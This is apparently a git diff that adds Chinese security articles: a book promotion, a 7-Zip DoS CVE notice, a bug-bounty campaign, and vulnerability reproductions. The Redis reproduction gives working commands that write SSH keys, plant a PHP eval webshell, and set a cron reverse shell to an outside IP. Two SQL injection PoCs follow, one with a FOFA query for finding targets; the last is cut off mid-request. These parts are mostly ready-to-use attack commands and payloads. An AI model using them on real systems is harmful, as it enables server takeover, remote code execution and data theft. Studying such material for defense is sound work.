每一章都配有实验部分,使读者能够通过实践来加深理解。通过这些章节,读者将掌握如何发现和利用 API 漏洞,以及提高 API 的安全性的方法。

|

||||||

|

|

||||||

|

|

||||||

|

**04真实案例剖析**

|

||||||

|

|

||||||

|



此步通过分析真实的 API 攻防案例,让读者了解 API 漏洞在数据泄露和漏洞赏金中的利用情况。

|

||||||

|

|

||||||

|

**这部分内容不仅包括了应用规避技术和速率限制测试,还涵盖了针对 GraphQL API 的攻击示例,以及如何在现实世界中运用这些技术。**

|

||||||

|

|

||||||

|

通过这些案例,读者可以获得宝贵的实战经验,了解黑客如何利用 API 漏洞,并学会如何防范这些攻击。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

对主机变量进行攻击的结果

|

||||||

|

|

||||||

|

至此,读者就可以全面掌握 Web API 的攻击与防御策略,解决实际工作中的 API 安全问题。

|

||||||

|

|

||||||

|

|

||||||

|

Part.3

|

||||||

|

|

||||||

|

|

||||||

|

**结语**

|

||||||

|

|

||||||

|

|

||||||

|

API 安全对于企业组织来说至关重要,而组织也必须在快速发展业务与构建安全体系的工作上做到平衡。

|

||||||

|

|

||||||

|

**《API 攻防:Web API 安全指南》****深入介绍了 Web API 的安全策略,并以翔实的实践案例给网络安全专业人士提供了行动指导。**

|

||||||

|

|

||||||

|

**本书一大特点是内容系统全面**,从 Web API 的基础知识入手,逐步深入搭建测试环境、渗透测试方法,以及真实世界的 API 攻击案例,为读者提供了一条完整的学习路径。

|

||||||

|

|

||||||

|

**书中不仅涉及理论,还涵盖了实践操作,确保读者能够全面理解 Web API 安全的各个方面。**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

精彩书摘

|

||||||

|

|

||||||

|

**另一大特点是实战性强,**

|

||||||

|

书中提供了大量设计精良的实验,能够让读者动手实践并体会,从而加深对 API 安全测试的理解。**通过亲自操作,读者可以更好地掌握书中介绍的工具和技术。**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

精彩书摘

|

||||||

|

|

||||||

|

**本书通过分析真实的 API 攻防案例,让读者了解 API 漏洞在现实世界中是如何被利用的,从而做到防范这些攻击。**

|

||||||

|

|

||||||

|

**这些丰富的案例提供了宝贵的实践经验,帮助读者在实际工作中应对安全挑战。**

|

||||||

|

****

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

精彩书摘

|

||||||

|

|

||||||

|

**书末附有 API 黑客攻击检查清单,为读者提供了一个实用的工具,**

|

||||||

|

帮助他们在实际工作中快速识别和评估潜在的安全风险。

|

||||||

|

|

||||||

|

**本书适合网络安全初学者、渗透测试人员、安全工程师、开发人员以及对 Web API 安全感兴趣的专业人士阅读学习。**

|

||||||

|

无论是需要基础知识的新手,还是寻求高级技巧的资深专家,都能从本书中获得有价值的信息。****

|

||||||

|

|

||||||

|

学透**《API 攻防:Web API 安全指南》**,不仅能更好地为组织建设安全的网络环境,还可以帮助我们成为一名杰出的漏洞赏金猎人!

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

▼

|

||||||

|

点击下方,即可购书

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**—END—**

|

||||||

|

|

||||||

|

|

||||||

|

**分享你对这本书的看法**

|

||||||

|

|

||||||

|

|

||||||

|

在留言区参与互动,并点击在看和转发活动到朋友圈,我们将选1名读者赠送e读版电子书1本,截止时间11月30日。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

45

doc/CVE-2024-11612 7z 24.07 中的无限循环拒绝服务漏洞.md

Normal file

45

doc/CVE-2024-11612 7z 24.07 中的无限循环拒绝服务漏洞.md

Normal file

@ -0,0 +1,45 @@

|

|||||||

|

# CVE-2024-11612 7z 24.07 中的无限循环拒绝服务漏洞

|

||||||

|

Ots安全 2024-11-25 06:06

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

去年夏天,我决定研究一下 7zip 的模糊测试。我收集了一批有趣的存档文件,其中包含所有 7z 支持的格式,并开始使用 AFL++ 进行模糊测试。

|

||||||

|

|

||||||

|

运行几天后,模糊器发现了一个有趣的输入。该输入一旦打开,将使 7zip 无限期地“解压缩”。问题在于函数对用户输入的检查不当,导致无限循环。

|

||||||

|

|

||||||

|

考虑到 7zip 是众多基础设施后端使用的关键软件,我决定向 Zero Day Initiative 报告该漏洞。

|

||||||

|

|

||||||

|

几个月后,该漏洞终于被披露:CVE-2024-11612 – 7-Zip CopyCoder 无限循环拒绝服务漏洞。

|

||||||

|

|

||||||

|

此漏洞允许远程攻击者在受影响的 7-Zip 安装上创建拒绝服务条件。需要与此库交互才能利用此漏洞,但攻击媒介可能因实现而异。特定缺陷存在于流处理中。该问题源于可能导致无限循环的逻辑错误。攻击者可以利用此漏洞在系统上创建拒绝服务条件。

|

||||||

|

|

||||||

|

以下是触发该漏洞的文件:

|

||||||

|

|

||||||

|

https://bushido-sec.com/wp-content/uploads/2024/11/id_000076sig_06src_000991000979time_645883execs_109584op_splicerep_7.7z

|

||||||

|

|

||||||

|

**参考:**

|

||||||

|

|

||||||

|

https://www.zerodayinitiative.com/advisories/ZDI-24-1606/

|

||||||

|

|

||||||

|

https://www.7-zip.org/

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

感谢您抽出

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

.

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

.

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

来阅读本文

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**点它,分享点赞在看都在这里**

|

||||||

|

|

||||||

142

doc/MiSRC 年末漏洞冲刺活动来啦~.md

Normal file

142

doc/MiSRC 年末漏洞冲刺活动来啦~.md

Normal file

@ -0,0 +1,142 @@

|

|||||||

|

# MiSRC 年末漏洞冲刺活动来啦~

|

||||||

|

小米安全中心 小米安全中心 2024-11-25 02:24

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**MiSRC年末冲刺活动来啦 ~**

|

||||||

|

|

||||||

|

|

||||||

|

活动期间

|

||||||

|

**多重奖励来袭**,阅读下文了解详细规则吧

|

||||||

|

|

||||||

|

文末还有

|

||||||

|

**MiSRC 2024白帽颁奖典礼**预告哦~

|

||||||

|

|

||||||

|

|

||||||

|

**01**

|

||||||

|

|

||||||

|

**参与活动**

|

||||||

|

|

||||||

|

**1**

|

||||||

|

|

||||||

|

**活动时间**

|

||||||

|

|

||||||

|

✦

|

||||||

|

|

||||||

|

|

||||||

|

**11月25日-12月12日**

|

||||||

|

|

||||||

|

**2**

|

||||||

|

|

||||||

|

**参与方式**

|

||||||

|

|

||||||

|

✦

|

||||||

|

|

||||||

|

|

||||||

|

提交漏洞时在漏洞名称前注明**【年末冲刺】**,

|

||||||

|

**若无则视为不参加本次活动**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**02**

|

||||||

|

|

||||||

|

**活动规则**

|

||||||

|

|

||||||

|

**1**

|

||||||

|

|

||||||

|

**漏洞翻倍奖励**

|

||||||

|

|

||||||

|

✦

|

||||||

|

|

||||||

|

|

||||||

|

◆ 有效严重高危漏洞:

|

||||||

|

**2倍贡献币奖励**

|

||||||

|

|

||||||

|

◆ 有效中危漏洞:

|

||||||

|

**1.5倍贡献币奖励**

|

||||||

|

|

||||||

|

**2**

|

||||||

|

|

||||||

|

**个人冲榜奖励**

|

||||||

|

|

||||||

|

✦

|

||||||

|

|

||||||

|

|

||||||

|

个人贡献值排名前三可获得额外奖励:

|

||||||

|

|

||||||

|

**TOP1** 可获得

|

||||||

|

**588贡献币**

|

||||||

|

|

||||||

|

**TOP2** 可获得

|

||||||

|

**388贡献币**

|

||||||

|

|

||||||

|

**TOP3** 可获得

|

||||||

|

**188贡献币**

|

||||||

|

|

||||||

|

⚠️活动期间,

|

||||||

|

**个人贡献值≥200且排名前三**可获得个人冲榜奖励

|

||||||

|

|

||||||

|

**3**

|

||||||

|

|

||||||

|

**团队冲榜奖励**

|

||||||

|

|

||||||

|

✦

|

||||||

|

|

||||||

|

|

||||||

|

团队贡献值排名前三可获得额外奖励:

|

||||||

|

|

||||||

|

**TOP1团队** 可获得

|

||||||

|

**388 贡献币**

|

||||||

|

|

||||||

|

**TOP2团队** 可获得

|

||||||

|

**288 贡献币**

|

||||||

|

|

||||||

|

**TOP3团队** 可获得

|

||||||

|

**188 贡献币**

|

||||||

|

|

||||||

|

⚠️活动期间,

|

||||||

|

**团队贡献值≥1000且至少有2位成员提交中危以上有效漏洞**可获得团队冲榜奖励,团队奖励统一发放给队长,由队长自行分配

|

||||||

|

|

||||||

|

**4**

|

||||||

|

|

||||||

|

**附加冲榜奖励**

|

||||||

|

|

||||||

|

✦

|

||||||

|

|

||||||

|

|

||||||

|

◆ 活动期间,前三位(以提交时间为准)提交高危及以上有效漏洞的白帽师傅,可获得额外奖励:

|

||||||

|

**88 贡献币**

|

||||||

|

|

||||||

|

◆ 活动期间,贡献值最高的师傅将

|

||||||

|

**被邀请到线下颁奖典礼(包机酒)**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**03**

|

||||||

|

|

||||||

|

**转发抽奖**

|

||||||

|

|

||||||

|

转发本文至朋友圈,抽取三名同学送出小米口袋保温杯,文章需要保留到开奖日期哦~

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**MiSRC 年度颁奖典礼预告**

|

||||||

|

|

||||||

|

|

||||||

|

2024年即将接近尾声,感谢这一年陪伴MiSRC的小伙伴们

|

||||||

|

|

||||||

|

MiSRC将于十二月底在北京举办年度白帽颁奖典礼

|

||||||

|

|

||||||

|

届时期待与白帽师傅们欢聚一堂,共度狂欢夜~

|

||||||

|

|

||||||

|

⚠️ 2024年度榜单统计截止时间为**12月12日**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

122

doc/Redis未授权主从复制RCE复现.md

Normal file

122

doc/Redis未授权主从复制RCE复现.md

Normal file

@ -0,0 +1,122 @@

|

|||||||

|

# Redis未授权主从复制RCE复现

|

||||||

|

原创 kiand 网安知识库 2024-11-25 02:00

|

||||||

|

|

||||||

|

### 漏洞描述

|

||||||

|

|

||||||

|

Redis(Remote Dictionary Server ),即远程字典服务,是一个开源的使用ANSI C语言编写、支持网络、可基于内存亦可持久化的日志型、Key-Value数据库,并提供多种语言的API。

|

||||||

|

|

||||||

|

Redis 默认情况下,会绑定在 0.0.0.0:6379,如果没有进行采用相关的策略,比如添加防火墙规则避免其他非信任来源 ip 访问等,这样将会将 Redis 服务暴露到公网上,如果在没有设置密码认证(一般为空)的情况下,会导致任意用户在可以访问目标服务器的情况下未授权访问 Redis 以及读取 Redis 的数据。

|

||||||

|

### 利用条件

|

||||||

|

1. 没有进行添加防火墙规则避免其他非信任来源ip访问等相关安全策略,直接暴露在公网。

|

||||||

|

|

||||||

|

1. 没有设置密码认证(一般为空),可以免密码远程登录redis服务。

|

||||||

|

|

||||||

|

### 漏洞复现

|

||||||

|

#### 写入文件

|

||||||

|

|

||||||

|



原理就是在数据库中插入一条数据,将本机的公钥作为value,key值随意,然后通过修改数据库的默认路径为/root/.ssh和默认的缓冲文件authorized.keys,把缓冲的数据保存在文件里,这样就可以在服务器端的/root/.ssh下生一个授权的key。

|

||||||

|

|

||||||

|

写webshell也是同理,将一句话木马写入redis,再将缓冲数据文件保存到web目录下

|

||||||

|

|

||||||

|

默认缓冲数据存放地址

|

||||||

|

```

|

||||||

|

101.43.138.109:8080> config get dir

|

||||||

|

1) "dir"

|

||||||

|

2) "/data"

|

||||||

|

101.43.138.109:8080> config get dbfilename

|

||||||

|

1) "dbfilename"

|

||||||

|

2) "dump.rdb"

|

||||||

|

|

||||||

|

```

|

||||||

|

|

||||||

|

准备好公钥文件

|

||||||

|

|

||||||

|

|

||||||

|

再把a.txt文件内容写入redis缓冲

|

||||||

|

```

|

||||||

|

cat a.txt | redis-cli -h 101.43.138.109 -p 8080 -x set key

|

||||||

|

注:-x 代表从标准输入读取数据作为该命令的最后一个参数。

|

||||||

|

|

||||||

|

```

|

||||||

|

|

||||||

|

更改rdb文件存储位置

|

||||||

|

```

|

||||||

|

101.43.138.109:8080> config set dir /root/.ssh

|

||||||

|

OK

|

||||||

|

101.43.138.109:8080> config set dbfilename authorized.keys

|

||||||

|

OK

|

||||||

|

101.43.138.109:8080> save

|

||||||

|

OK

|

||||||

|

|

||||||

|

```

|

||||||

|

|

||||||

|

查看authorized.keys文件,公钥已被写入。

|

||||||

|

|

||||||

|

[

|

||||||

|

写webshell

|

||||||

|

```

|

||||||

|

set webshell "\n\n\n\<?php @eval($_POST['shell']);?>\n\n\n"

|

||||||

|

save

|

||||||

|

|

||||||

|

```

|

||||||

|

|

||||||

|

[

|

||||||

|

还可以写计划任务反弹shell

|

||||||

|

```

|

||||||

|

set crontab "\n\n*/1 * * * * /bin/bash -i>&/dev/tcp/3.113.126.249/1234 0>&1\n\n"

|

||||||

|

config set dir /var/spool/cron

|

||||||

|

config set dbfilename root

|

||||||

|

save

|

||||||

|

|

||||||

|

```

|

||||||

|

>

|

||||||

|

> redis 可以创建文件但无法创建目录,所以, redis 待写入文件所在的目录必须事先存在。

|

||||||

|

|

||||||

|

|

||||||

|

这种利用方式需要redis有写文件的权限,遇到下面这种情况就无法利用了。

|

||||||

|

|

||||||

|

[

|

||||||

|

|

||||||

|



#### 主从复制RCE

|

||||||

|

|

||||||

|



主从复制,是指将一台Redis服务器的数据,复制到其他的Redis服务器。前者称为主节点(master),后者称为从节点(slave),数据的复制是单向的,只能由主节点到从节点。通过数据复制,Redis 的一个 master 可以挂载多个 slave,而 slave 下还可以挂载多个 slave,形成多层嵌套结构。所有写操作都在 master 实例中进行,master 执行完毕后,将写指令分发给挂在自己下面的 slave 节点。slave 节点下如果有嵌套的 slave,会将收到的写指令进一步分发给挂在自己下面的 slave

|

||||||

|

|

||||||

|

[

|

||||||

|

|

||||||

|

|

||||||

|

开启主从复制的方式

|

||||||

|

```

|

||||||

|

配置文件:在从服务器的配置文件中加入:slaveof <masterip> <masterport>

|

||||||

|

启动命令:redis-server启动命令后加入 --slaveof <masterip> <masterport>

|

||||||

|

客户端命令:Redis服务器启动后,直接通过客户端执行命令:slaveof <masterip> <masterport>,则该Redis实例成为从节点。

|

||||||

|

|

||||||

|

```

|

||||||

|

|

||||||

|

Redis提供**主从模式:**使用一个redis实例作为主机,其他实例都作为备份机,其中主机和从机数据相同,而从机只负责读,主机只负责写,通过读写分离可以大幅度减轻流量的压力,算是一种通过牺牲空间来换取效率的缓解方式。

|

||||||

|

|

||||||

|

在Reids 4.x之后,Redis新增了**模块功能**,通过外部拓展,可以实现在redis中实现一个新的Redis命令,通过写c语言并编译出.so文件。

|

||||||

|

>

|

||||||

|

> 很像mysql的UDF提权

|

||||||

|

|

||||||

|

|

||||||

|

在两个Redis实例设置主从模式的时候,Redis的主机实例可以通过**FULLRESYNC**同步文件到从机上。然后在从机上加载so文件,我们就可以执行拓展的新命令了。

|

||||||

|

|

||||||

|

从原理上来看,主从复制需要两台redis,攻击者控制master,靶机设置为slaveof master。实际利用中可以用python脚本模拟redis服务。

|

||||||

|

|

||||||

|



exp地址 https://github.com/vulhub/redis-rogue-getshell

|

||||||

|

```

|

||||||

|

python3 redis-master.py -r 101.43.138.109 -p 8080 -L 101.43.138.109 -P 2333 -f RedisModulesSDK/exp/exp.so -c "whoami"

|

||||||

|

|

||||||

|

```

|

||||||

|

|

||||||

|

[

|

||||||

|

使用system.exec执行了命令

|

||||||

|

|

||||||

|

可以看到so文件被同步到了靶机

|

||||||

|

|

||||||

|

[

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

请勿利用文章内的相关技术从事非法测试,如因此产生的一切不良后果与本公众号无关。

|

||||||

|

|

||||||

128

doc/「漏洞复现」万能门店小程序管理系统 doPageGetFormList SQL注入漏洞.md

Normal file

128

doc/「漏洞复现」万能门店小程序管理系统 doPageGetFormList SQL注入漏洞.md

Normal file

@ -0,0 +1,128 @@

|

|||||||

|

# 「漏洞复现」万能门店小程序管理系统 doPageGetFormList SQL注入漏洞

|

||||||

|

冷漠安全 冷漠安全 2024-11-25 02:58

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**0x01 免责声明**

|

||||||

|

|

||||||

|

**免责声明**

|

||||||

|

|

||||||

|

请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。工具来自网络,安全性自测,如有侵权请联系删除。本次测试仅供学习使用,如若非法他用,与平台和本文作者无关,需自行负责!!!

|

||||||

|

|

||||||

|

0x02

|

||||||

|

|

||||||

|

**产品介绍**

|

||||||

|

|

||||||

|

万能门店小程序管理系统是一款功能强大的工具,旨在为各行业商家提供线上线下融合的全方位解决方案。是一个集成了会员管理和会员营销两大核心功能的综合性平台。它支持多行业使用,通过后台一键切换版本,满足不同行业商家的个性化需求。该系统采用轻量后台,搭载高效服务器,确保小程序运行流畅,提升用户体验。

|

||||||

|

|

||||||

|

0x03

|

||||||

|

|

||||||

|

**漏洞威胁**

|

||||||

|

|

||||||

|

万能门店小程序管理系统 doPageGetFormList 存在SQL注入漏洞,未经身份验证的远程攻击者除了可以利用 此漏洞获取数据库中的信息(例如,管理员后台密码、站点的用户个人信息)之外,甚至在高权限的情况可向服务器中写入木马,进一步获取服务器系统权限。

|

||||||

|

|

||||||

|

0x04

|

||||||

|

|

||||||

|

**漏洞环境**

|

||||||

|

|

||||||

|

FOFA:

|

||||||

|

```

|

||||||

|

body="/comhome/cases/index.html"

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

0x05

|

||||||

|

|

||||||

|

**漏洞复现**

|

||||||

|

|

||||||

|

PoC

|

||||||

|

```

|

||||||

|

POST /api/ShareMgnt/Usrm_GetAllUsers HTTP/1.1

|

||||||

|

Host:

|

||||||

|

POST /api/wxapps/doPageGetFormList HTTP/1.1

|

||||||

|

Host:

|

||||||

|

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36

|

||||||

|

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7

|

||||||

|

Accept-Encoding: gzip, deflate, br, zstd

|

||||||

|

Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7

|

||||||

|

Connection: keep-alive

|

||||||

|

Content-Type: application/x-www-form-urlencoded

|

||||||

|

|

||||||

|

|

||||||

|

suid=' AND GTID_SUBSET(CONCAT((SELECT (VERSION()))),1)-- bdmV

|

||||||

|

```

|

||||||

|

|

||||||

|

查询数据库版本

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

0x06

|

||||||

|

|

||||||

|

**批量脚本验证**

|

||||||

|

|

||||||

|



Nuclei验证脚本已发布

|

||||||

|

知识星球:冷漠安全

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

0x07

|

||||||

|

|

||||||

|

**修复建议**

|

||||||

|

|

||||||

|

关闭互联网暴露面或接口设置访问权限

|

||||||

|

|

||||||

|

升级至安全版本

|

||||||

|

|

||||||

|

0x08

|

||||||

|

|

||||||

|

**加入我们**

|

||||||

|

|

||||||

|

漏洞详情及批量检测POC工具请前往知识星球获取

|

||||||

|

|

||||||

|

知识星球:冷漠安全交个朋友,限时优惠券:加入立减25星球福利:每天更新最新漏洞POC、资料文献、内部工具等

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

「星球介绍」:

|

||||||

|

|

||||||

|

本星球不割韭菜,不发烂大街东西。欢迎进来白嫖,不满意三天退款。

|

||||||

|

|

||||||

|

本星球坚持每天分享一些攻防知识,包括攻防技术、网络安全漏洞预警脚本、网络安全渗透测试工具、解决方案、安全运营、安全体系、安全培训和安全标准等文库。

|

||||||

|

|

||||||

|

本星主已加入几十余个付费星球,定期汇聚高质量资料及工具进行星球分享。

|

||||||

|

|

||||||

|

|

||||||

|

「星球服务」:

|

||||||

|

|

||||||

|

|

||||||

|

加入星球,你会获得:

|

||||||

|

|

||||||

|

|

||||||

|

♦ 批量验证漏洞POC脚本

|

||||||

|

|

||||||

|

|

||||||

|

♦ 0day、1day分享

|

||||||

|

|

||||||

|

|

||||||

|

♦ 汇集其它付费星球资源分享

|

||||||

|

|

||||||

|

|

||||||

|

♦ 大量的红蓝对抗实战资源

|

||||||

|

|

||||||

|

|

||||||

|

♦ 优秀的内部红蓝工具及插件

|

||||||

|

|

||||||

|

|

||||||

|

♦ 综合类别优秀Wiki文库及漏洞库

|

||||||

|

|

||||||

|

|

||||||

|

♦ 提问及技术交流

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

139

doc/【SQL注入】用友NC process SQL注入漏洞.md

Normal file

139

doc/【SQL注入】用友NC process SQL注入漏洞.md

Normal file

@ -0,0 +1,139 @@

|

|||||||

|

# 【SQL注入】用友NC process SQL注入漏洞

|

||||||

|

原创 1ang 小羊安全屋 2024-11-25 06:49

|

||||||

|

|

||||||

|

导言

|

||||||

|

|

||||||

|

|

||||||

|

文章仅用作网络安全人员对自己网站、服务器等进行自查检测,不可用于其他用途,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。切勿用于网络攻击!!!

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

PART

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

漏洞描述

|

||||||

|

|

||||||

|

用友NC /portal/pt/task/process 接口存在SQL注入漏洞,攻击者通过利用SQL注入漏洞配合数据库xp_cmdshell可以执行任意命令,从而控制服务器。经过分析与研判,该漏洞利用难度低,建议尽快修复。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

漏洞复现

|

||||||

|

|

||||||

|

漏洞URL:/portal/pt/task/process

|

||||||

|

|

||||||

|

漏洞参数:pluginid

|

||||||

|

|

||||||

|

F O F A:icon_hash="1085941792"

|

||||||

|

|

||||||

|

漏洞详情:

|

||||||

|

|

||||||

|

1、打开系统

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

2、使用poc进行检测

|

||||||

|

```

|

||||||

|

POST /portal/pt/task/process?pageId=login HTTP/1.1

|

||||||

|

Host: 127.0.0.1:5001

|

||||||

|

User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0

|

||||||

|

Accept: */*

|

||||||

|

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

|

||||||

|

Accept-Encoding: gzip, deflate

|

||||||

|

Connection: close

|

||||||

|

Cookie: JSESSIONID=A7ED8D2420C0517E62D9552E4831698B.server

|

||||||

|

Content-Type: application/x-www-form-urlencoded

|

||||||

|

Content-Length: 279

|

||||||

|

|

||||||

|

|

||||||

|

